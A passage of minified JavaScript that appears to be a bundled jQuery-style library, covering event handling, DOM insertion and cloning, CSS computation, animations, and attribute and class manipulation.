0===o[i=(r=t[n]).selector+" "]&&(o[i]=r.needsContext?D(i,this).index(u)>-1:D.find(i,this,null,[u]).length),o[i]&&a.push(r);a.length&&s.push({elem:u,handlers:a})}return u=this,l<t.length&&s.push({elem:u,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(D.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[D.expando]?e:new D.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return De.test(t.type)&&t.click&&E(t,"input")&&Re(t,"click",!0),!1},trigger:function(e){var t=this||e;return De.test(t.type)&&t.click&&E(t,"input")&&Re(t,"click"),!0},_default:function(e){var t=e.target;return De.test(t.type)&&t.click&&E(t,"input")&&se.get(t,"click")||E(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},D.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},D.Event=function(e,t){if(!(this instanceof D.Event))return new D.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?je:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&D.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[D.expando]=!0},D.Event.prototype={constructor:D.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=je,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=je,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=je,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},D.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},D.event.addProp),D.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(v.documentMode){var n=se.get(this,"handle"),r=D.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else D.event.simulate(t,e.target,D.event.fix(e))}D.event.special[e]={setup:function(){var r;if(Re(this,e,!0),!v.documentMode)return!1;(r=se.get(this,t))||this.addEventListener(t,n),se.set(this,t,(r||0)+1)},trigger:function(){return Re(this,e),!0},teardown:function(){var e;if(!v.documentMode)return!1;(e=se.get(this,t)-1)?se.set(this,t,e):(this.removeEventListener(t,n),se.remove(this,t))},_default:function(t){return se.get(t.target,e)},delegateType:t},D.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=v.documentMode?this:r,a=se.get(i,t);a||(v.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),se.set(i,t,(a||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=v.documentMode?this:r,a=se.get(i,t)-1;a?se.set(i,t,a):(v.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),se.remove(i,t))}}})),D.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){D.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||D.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),D.fn.extend({on:function(e,t,n,r){return He(this,e,t,n,r)},one:function(e,t,n,r){return He(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,D(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each((function(){D.event.remove(this,e,n,t)}))}});var We=/<script|<style|<link/i,Ie=/checked\s*(?:[^=]|=\s*.checked.)/i,Ue=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ne(e,t){return E(e,"table")&&E(11!==t.nodeType?t:t.firstChild,"tr")&&D(e).children("tbody")[0]||e}function Fe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,r,i,a,o,s;if(1===t.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(i in se.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)D.event.add(t,i,s[i][n]);le.hasData(e)&&(a=le.access(e),o=D.extend({},a),le.set(t,o))}}function $e(e,t){var n=t.nodeName.toLowerCase();"input"===n&&De.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function ze(e,t,n,r){t=l(t);var i,a,o,s,u,d,c=0,f=e.length,h=f-1,_=t[0],p=y(_);if(p||f>1&&"string"==typeof _&&!m.checkClone&&Ie.test(_))return e.each((function(i){var a=e.eq(i);p&&(t[0]=_.call(this,i,a.html())),ze(a,t,n,r)}));if(f&&(a=(i=Ae(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=a),a||r)){for(s=(o=D.map(Se(i,"script"),Fe)).length;c<f;c++)u=i,c!==h&&(u=D.clone(u,!0,!0),s&&D.merge(o,Se(u,"script"))),n.call(e[c],u,c);if(s)for(d=o[o.length-1].ownerDocument,D.map(o,qe),c=0;c<s;c++)u=o[c],Ee.test(u.type||"")&&!se.access(u,"globalEval")&&D.contains(d,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?D._evalUrl&&!u.noModule&&D._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},d):b(u.textContent.replace(Ue,""),u,d))}return e}function Ke(e,t,n){for(var r,i=t?D.filter(t,e):e,a=0;null!=(r=i[a]);a++)n||1!==r.nodeType||D.cleanData(Se(r)),r.parentNode&&(n&&me(r)&&xe(Se(r,"script")),r.parentNode.removeChild(r));return e}D.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,a,o,s=e.cloneNode(!0),l=me(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||D.isXMLDoc(e)))for(o=Se(s),r=0,i=(a=Se(e)).length;r<i;r++)$e(a[r],o[r]);if(t)if(n)for(a=a||Se(e),o=o||Se(s),r=0,i=a.length;r<i;r++)Be(a[r],o[r]);else Be(e,s);return(o=Se(s,"script")).length>0&&xe(o,!l&&Se(e,"script")),s},cleanData:function(e){for(var t,n,r,i=D.event.special,a=0;void 0!==(n=e[a]);a++)if(ae(n)){if(t=n[se.expando]){if(t.events)for(r in t.events)i[r]?D.event.remove(n,r):D.removeEvent(n,r,t.handle);n[se.expando]=void 0}n[le.expando]&&(n[le.expando]=void 0)}}}),D.fn.extend({detach:function(e){return Ke(this,e,!0)},remove:function(e){return Ke(this,e)},text:function(e){return ee(this,(function(e){return void 0===e?D.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return ze(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ne(this,e).appendChild(e)}))},prepend:function(){return ze(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ne(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return ze(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return ze(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(D.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return D.clone(this,e,t)}))},html:function(e){return ee(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!We.test(e)&&!Ye[(Te.exec(e)||["",""])[1].toLowerCase()]){e=D.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(D.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return ze(this,arguments,(function(t){var n=this.parentNode;D.inArray(this,e)<0&&(D.cleanData(Se(this)),n&&n.replaceChild(t,this))}),e)}}),D.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){D.fn[e]=function(e){for(var n,r=[],i=D(e),a=i.length-1,o=0;o<=a;o++)n=o===a?this:this.clone(!0),D(i[o])[t](n),u.apply(r,n.get());return this.pushStack(r)}}));var Ve=new RegExp("^("+fe+")(?!px)[a-z%]+$","i"),Ge=/^--/,Je=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=r),t.getComputedStyle(e)},Ze=function(e,t,n){var r,i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=a[i];return r},Qe=new RegExp(_e.join("|"),"i");function Xe(e,t,n){var r,i,a,o,s=Ge.test(t),l=e.style;return(n=n||Je(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(A,"$1")||void 0),""!==o||me(e)||(o=D.style(e,t)),!m.pixelBoxStyles()&&Ve.test(o)&&Qe.test(t)&&(r=l.width,i=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=i,l.maxWidth=a)),void 0!==o?o+"":o}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pe.appendChild(u).appendChild(d);var e=r.getComputedStyle(d);n="1%"!==e.top,l=12===t(e.marginLeft),d.style.right="60%",o=36===t(e.right),i=36===t(e.width),d.style.position="absolute",a=12===t(d.offsetWidth/3),pe.removeChild(u),d=null}}function t(e){return Math.round(parseFloat(e))}var n,i,a,o,s,l,u=v.createElement("div"),d=v.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===d.style.backgroundClip,D.extend(m,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),a},reliableTrDimensions:function(){var e,t,n,i;return null==s&&(e=v.createElement("table"),t=v.createElement("tr"),n=v.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",pe.appendChild(e).appendChild(t).appendChild(n),i=r.getComputedStyle(t),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,pe.removeChild(e)),s}}))}();var tt=["Webkit","Moz","ms"],nt=v.createElement("div").style,rt={};function it(e){var t=D.cssProps[e]||rt[e];return t||(e in nt?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=tt.length;n--;)if((e=tt[n]+t)in nt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,ot={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function lt(e,t,n){var r=he.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ut(e,t,n,r,i,a){var o="width"===t?1:0,s=0,l=0,u=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(u+=D.css(e,n+_e[o],!0,i)),r?("content"===n&&(l-=D.css(e,"padding"+_e[o],!0,i)),"margin"!==n&&(l-=D.css(e,"border"+_e[o]+"Width",!0,i))):(l+=D.css(e,"padding"+_e[o],!0,i),"padding"!==n?l+=D.css(e,"border"+_e[o]+"Width",!0,i):s+=D.css(e,"border"+_e[o]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))||0),l+u}function dt(e,t,n){var r=Je(e),i=(!m.boxSizingReliable()||n)&&"border-box"===D.css(e,"boxSizing",!1,r),a=i,o=Xe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(o)){if(!n)return o;o="auto"}return(!m.boxSizingReliable()&&i||!m.reliableTrDimensions()&&E(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===D.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===D.css(e,"boxSizing",!1,r),(a=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+ut(e,t,n||(i?"border":"content"),a,r,o)+"px"}function ct(e,t,n,r,i){return new ct.prototype.init(e,t,n,r,i)}D.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,o,s=ie(t),l=Ge.test(t),u=e.style;if(l||(t=it(s)),o=D.cssHooks[t]||D.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(i=o.get(e,!1,r))?i:u[t];"string"===(a=typeof n)&&(i=he.exec(n))&&i[1]&&(n=ve(e,t,i),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=i&&i[3]||(D.cssNumber[s]?"":"px")),m.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,r){var i,a,o,s=ie(t);return Ge.test(t)||(t=it(s)),(o=D.cssHooks[t]||D.cssHooks[s])&&"get"in o&&(i=o.get(e,!0,n)),void 0===i&&(i=Xe(e,t,r)),"normal"===i&&t in st&&(i=st[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),D.each(["height","width"],(function(e,t){D.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(D.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Ze(e,ot,(function(){return dt(e,t,r)}))},set:function(e,n,r){var i,a=Je(e),o=!m.scrollboxSize()&&"absolute"===a.position,s=(o||r)&&"border-box"===D.css(e,"boxSizing",!1,a),l=r?ut(e,t,r,s,a):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(a[t])-ut(e,t,"border",!1,a)-.5)),l&&(i=he.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=D.css(e,t)),lt(0,n,l)}}})),D.cssHooks.marginLeft=et(m.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-Ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),D.each({margin:"",padding:"",border:"Width"},(function(e,t){D.cssHooks[e+t]={expand:function(n){for(var r=0,i={},a="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+_e[r]+t]=a[r]||a[r-2]||a[0];return i}},"margin"!==e&&(D.cssHooks[e+t].set=lt)})),D.fn.extend({css:function(e,t){return ee(this,(function(e,t,n){var r,i,a={},o=0;if(Array.isArray(t)){for(r=Je(e),i=t.length;o<i;o++)a[t[o]]=D.css(e,t[o],!1,r);return a}return void 0!==n?D.style(e,t,n):D.css(e,t)}),e,t,arguments.length>1)}}),D.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,i,a){this.elem=e,this.prop=n,this.easing=i||D.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(D.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=D.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=D.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){D.fx.step[e.prop]?D.fx.step[e.prop](e):1!==e.elem.nodeType||!D.cssHooks[e.prop]&&null==e.elem.style[it(e.prop)]?e.elem[e.prop]=e.now:D.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},D.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},D.fx=ct.prototype.init,D.fx.step={};var ft,ht,_t=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function mt(){ht&&(!1===v.hidden&&r.requestAnimationFrame?r.requestAnimationFrame(mt):r.setTimeout(mt,D.fx.interval),D.fx.tick())}function yt(){return r.setTimeout((function(){ft=void 0})),ft=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=_e[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),a=0,o=i.length;a<o;a++)if(r=i[a].call(n,t,e))return r}function wt(e,t,n){var r,i,a=0,o=wt.prefilters.length,s=D.Deferred().always((function(){delete l.elem})),l=function(){if(i)return!1;for(var t=ft||yt(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),a=0,o=u.tweens.length;a<o;a++)u.tweens[a].run(r);return s.notifyWith(e,[u,r,n]),r<1&&o?n:(o||s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:D.extend({},t),opts:D.extend(!0,{specialEasing:{},easing:D.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||yt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=D.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),d=u.props;for(!function(e,t){var n,r,i,a,o;for(n in e)if(i=t[r=ie(n)],a=e[n],Array.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==r&&(e[r]=a,delete e[n]),(o=D.cssHooks[r])&&"expand"in o)for(n in a=o.expand(a),delete e[r],a)n in e||(e[n]=a[n],t[n]=i);else t[r]=i}(d,u.opts.specialEasing);a<o;a++)if(r=wt.prefilters[a].call(u,e,d,u.opts))return y(r.stop)&&(D._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return D.map(d,vt,u),y(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),D.fx.timer(D.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u}D.Animation=D.extend(wt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ve(n.elem,e,he.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(K);for(var n,r=0,i=e.length;r<i;r++)n=e[r],wt.tweeners[n]=wt.tweeners[n]||[],wt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,a,o,s,l,u,d,c="width"in t||"height"in t,f=this,h={},_=e.style,p=e.nodeType&&ge(e),m=se.get(e,"fxshow");for(r in n.queue||(null==(o=D._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,f.always((function(){f.always((function(){o.unqueued--,D.queue(e,"fx").length||o.empty.fire()}))}))),t)if(i=t[r],_t.test(i)){if(delete t[r],a=a||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;p=!0}h[r]=m&&m[r]||D.style(e,r)}if((l=!D.isEmptyObject(t))||!D.isEmptyObject(h))for(r in c&&1===e.nodeType&&(n.overflow=[_.overflow,_.overflowX,_.overflowY],null==(u=m&&m.display)&&(u=se.get(e,"display")),"none"===(d=D.css(e,"display"))&&(u?d=u:(Me([e],!0),u=e.style.display||u,d=D.css(e,"display"),Me([e]))),("inline"===d||"inline-block"===d&&null!=u)&&"none"===D.css(e,"float")&&(l||(f.done((function(){_.display=u})),null==u&&(d=_.display,u="none"===d?"":d)),_.display="inline-block")),n.overflow&&(_.overflow="hidden",f.always((function(){_.overflow=n.overflow[0],_.overflowX=n.overflow[1],_.overflowY=n.overflow[2]}))),l=!1,h)l||(m?"hidden"in m&&(p=m.hidden):m=se.access(e,"fxshow",{display:u}),a&&(m.hidden=!p),p&&Me([e],!0),f.done((function(){for(r in p||Me([e]),se.remove(e,"fxshow"),h)D.style(e,r,h[r])}))),l=vt(p?m[r]:0,r,f),r in m||(m[r]=l.start,p&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),D.speed=function(e,t,n){var r=e&&"object"==typeof e?D.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return D.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in D.fx.speeds?r.duration=D.fx.speeds[r.duration]:r.duration=D.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&D.dequeue(this,r.queue)},r},D.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=D.isEmptyObject(e),a=D.speed(t,n,r),o=function(){var t=wt(this,D.extend({},e),a);(i||se.get(this,"finish"))&&t.stop(!0)};return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",a=D.timers,o=se.get(this);if(i)o[i]&&o[i].stop&&r(o[i]);else for(i in o)o[i]&&o[i].stop&&pt.test(i)&&r(o[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||D.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=se.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],a=D.timers,o=r?r.length:0;for(n.finish=!0,D.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),D.each(["toggle","show","hide"],(function(e,t){var n=D.fn[t];D.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,i)}})),D.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){D.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),D.timers=[],D.fx.tick=function(){var e,t=0,n=D.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||D.fx.stop(),ft=void 0},D.fx.timer=function(e){D.timers.push(e),D.fx.start()},D.fx.interval=13,D.fx.start=function(){ht||(ht=!0,mt())},D.fx.stop=function(){ht=null},D.fx.speeds={slow:600,fast:200,_default:400},D.fn.delay=function(e,t){return e=D.fx&&D.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var i=r.setTimeout(t,e);n.stop=function(){r.clearTimeout(i)}}))},function(){var e=v.createElement("input"),t=v.createElement("select").appendChild(v.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=v.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var bt,Mt=D.expr.attrHandle;D.fn.extend({attr:function(e,t){return ee(this,D.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){D.removeAttr(this,e)}))}}),D.extend({attr:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?D.prop(e,t,n):(1===a&&D.isXMLDoc(e)||(i=D.attrHooks[t.toLowerCase()]||(D.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void D.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=D.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&E(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(K);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?D.removeAttr(e,n):e.setAttribute(n,n),n}},D.each(D.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=Mt[t]||D.find.attr;Mt[t]=function(e,t,r){var i,a,o=t.toLowerCase();return r||(a=Mt[o],Mt[o]=i,i=null!=n(e,t,r)?o:null,Mt[o]=a),i}}));var Lt=/^(?:input|select|textarea|button)$/i,kt=/^(?:a|area)$/i;function Dt(e){return(e.match(K)||[]).join(" ")}function Tt(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(K)||[]}D.fn.extend({prop:function(e,t){return ee(this,D.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[D.propFix[e]||e]}))}}),D.extend({prop:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&D.isXMLDoc(e)||(t=D.propFix[t]||t,i=D.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=D.find.attr(e,"tabindex");return t?parseInt(t,10):Lt.test(e.nodeName)||kt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(D.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),D.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){D.propFix[this.toLowerCase()]=this})),D.fn.extend({addClass:function(e){var t,n,r,i,a,o;return y(e)?this.each((function(t){D(this).addClass(e.call(this,t,Tt(this)))})):(t=Et(e)).length?this.each((function(){if(r=Tt(this),n=1===this.nodeType&&" "+Dt(r)+" "){for(a=0;a<t.length;a++)i=t[a],n.indexOf(" "+i+" ")<0&&(n+=i+" ");o=Dt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,i,a,o;return y(e)?this.each((function(t){D(this).removeClass(e.call(this,t,Tt(this)))})):arguments.length?(t=Et(e)).length?this.each((function(){if(r=Tt(this),n=1===this.nodeType&&" "+Dt(r)+" "){for(a=0;a<t.length;a++)for(i=t[a];n.indexOf(" "+i+" ")>-1;)n=n.replace(" "+i+" "," ");o=Dt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,i,a,o=typeof e,s="string"===o||Array.isArray(e);return y(e)?this.each((function(n){D(this).toggleClass(e.call(this,n,Tt(this),t),t)})):"boolean"==typeof 